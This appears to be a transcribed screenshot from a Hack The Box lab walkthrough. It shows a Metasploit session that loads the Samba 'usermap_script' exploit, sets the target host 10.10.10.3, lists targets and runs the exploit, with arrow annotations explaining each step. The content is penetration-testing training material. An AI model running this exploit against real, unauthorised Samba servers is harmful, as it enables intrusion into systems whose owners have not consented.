 Shell No. 1
File Actions Edit View Help
msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options ← view options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3 ← target host (HTB machine)
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > show targets ← shows available targets to set
Exploit targets:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > exploit ← runs the exploit